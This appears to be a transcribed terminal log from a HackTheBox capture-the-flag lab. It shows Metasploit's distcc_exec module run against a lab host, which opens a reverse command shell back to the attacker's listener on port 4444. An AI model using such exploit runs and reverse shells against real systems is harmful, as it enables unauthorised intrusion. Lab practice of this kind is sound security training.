 root@kali: ~/CTF/Hackthebox
File Edit View Search Terminal Help
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.14:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 4Rcfoio0Q6eNbx4M;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "4Rcfoio0Q6eNbx4M\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.14:4444 -> 10.10.10.3:47918) at 2019-11-07 22:13:45 -0500